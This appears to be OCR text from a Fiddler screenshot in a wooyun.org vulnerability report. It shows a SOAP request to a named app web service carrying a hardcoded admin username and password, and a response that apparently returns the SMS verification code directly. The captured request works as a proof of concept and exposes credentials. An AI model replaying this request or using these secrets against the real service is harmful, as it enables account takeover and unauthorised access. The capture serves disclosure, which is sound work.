 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://service.zm123.com/appwebservice/zm123appwebservice.asmx HTTP/1.1
Content-Type: application/soap+xml; charset=utf-8
Content-Length: 545
Host: service.zm123.com
Connection: Keep-Alive
User-Agent: android-async-http/1.4.1 (http://loopj.com/android-async-http)
Cookie: ASP.NET_SessionId=gjwq4n2l3onecm552luvcj45
Cookie2: $Version=1
Accept-Encoding: gzip
<?xml version="1.0" encoding="utf-8"?><soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-
envelope"><soap12:Header><WebServiceSoapHeader xmlns="http://tempuri.org/"><UserID>admin</UserID>
<PassWord>leton_zm123_2015</PassWord></WebServiceSoapHeader></soap12:Header><soap12:Body><SendCode_SMS
xmlns="http://tempuri.org/"><_Phone>SAhol+MoxOBOn8+ASnsBqg==
</_Phone><_type>4</_type><sign></sign></SendCode_SMS></soap12:Body></soap12:Envelope>
123 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
mpuri.org/"><SendCode_SMSResult>005013</SendCode_SMSResult></SendCode_SMSResponse></soap:Body></soap:Envelop
www.wooyun.org